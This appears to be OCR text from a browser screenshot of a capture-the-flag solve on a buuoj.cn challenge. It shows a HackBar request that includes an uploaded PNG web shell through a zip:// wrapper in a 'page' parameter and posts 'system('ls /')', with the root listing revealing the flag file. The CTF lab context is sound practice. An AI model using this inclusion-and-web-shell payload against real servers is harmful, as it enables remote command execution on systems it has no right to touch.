 User
359ef733-2e8a-4241-8fdf-939
不安全 359ef733-2e8a-4241-8fdf-939d445206cb.node3.buuoj.cn/?page=zip:///var/www/html/assets/img/upload/8e793ae648bcb49cd39a9454bbb939388247a7e2....
应用 工具网站 Web信息收集 大佬文章 网安社平台
bin boot dev etc flllaggggggggg_isssssssssss_heeeeeeeeeere home lib lib64 media mnt opt proc root run run.sh sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://359ef733-2e8a-4241-8fdf-939d445206cb.node3.buuoj.cn/?page=zip:///var/www/html/assets/img/upload/8e793ae648bcb49cd39a9454bbb939388247a7e2.png%23shell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=system('ls /');
Console What's New